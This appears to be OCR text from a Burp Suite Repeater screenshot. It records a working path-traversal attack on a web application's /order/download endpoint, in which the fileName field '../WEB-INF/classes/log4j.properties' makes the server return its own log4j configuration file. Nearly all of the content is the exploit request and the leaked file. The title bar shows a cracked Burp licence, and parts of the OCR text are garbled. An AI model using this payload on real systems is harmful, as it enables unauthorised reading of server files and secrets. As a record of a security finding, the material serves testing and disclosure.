 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Logger++ Wsdler BurpJSLinkFinder
1 × 8 × 9 × 10 × 12 × 13 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × ...
Go Cancel < > Target: http ?
Request
Raw Params Headers Hex
POST /order/download HTTP/1.1
Host:
User-Agent: (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/53.0.2785.116 Safari/537.36 QBCore/4.0.1268.400 QQBrowser/9.0.2524.400 Mozilla/5.0
(Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.116
Safari/537.36 wxwork/3.0.10 (MicroMessenger/6.2) WindowsWechat
Accept: image/webp,image/*,*/*;q=0.8
Accept-Language: zh-CN
Referer:
http:/ 844F9C6
92&edittype=0
Cookie: JSESSIONID=A7E9AA763CB4C2CC740E638056246296
Connection: close
Content-Type: multipart/form-data; boundary=--------417074703
Content-Length: 132
----------417074703
Content-Disposition: form-data; name="fileName"
../WEB-INF/classes/log4j.properties
----------417074703--
? < + > C:\ProgramData\Microsoft\Windows\Start Menu\Programs\File 0 matches
Response
Raw Headers Hex
Content-Type: multipart/form-data;charset=utf-8
Content-Length: 2217
Date: Fri, 22 May 2020 07:37:46 GMT
Connection: close
#log4j.rootLogger=debug, stdout, vcc
#log4j.appender.encoding = UTF-8
#log4j.logger.vcc=debug,vcc,stdout
#log4j.logger.exception=debug,exception,stdout
log4j.rootLogger=INFO,CONSOLE,R1,R2
#console log
#log4j.appender.stdout=org.apache.log4j.ConsoleAppender
#log4j.appender.stdout.Target=System.out
#log4j.appender.stdout.layout=org.apache.log4j.PatternLayout
#log4j.appender.stdout.layout.ConversionPattern=%d{yy/MM/dd_HH:mm:ss} [%p] <%t>
%m%n
log4j.appender.CONSOLE=org.apache.log4j.ConsoleAppender
log4j.appender.CONSOLE.Target=System.out
log4j.appender.CONSOLE.layout=org.apache.log4j.PatternLayout
log4j.appender.CONSOLE.Threshold=WARN
log4j.appender.CONSOLE.layout.ConversionPattern=[LeoSys.LAAFramework] %d - %c
-%-4r [%t] %-5p %c %x - %m%n
#app vcc log
#log4j.appender.vcc=org.apache.log4j.DailyRollingFileAppender
#log4j.appender.vcc.Append=true
#log4j.appender.vcc.File=C\:\\log\\wxenterprise\\vcc.log
#log4j.appender.vcc.layout=org.apache.log4j.PatternLayout
#log4j.appender.vcc.layout.ConversionPattern=%d{yy-MM-dd_HH:mm:ss} [%p] <%t>
%m%n
? < + > Type a search term 0 matches
Ready 2,464 bytes | 50 millis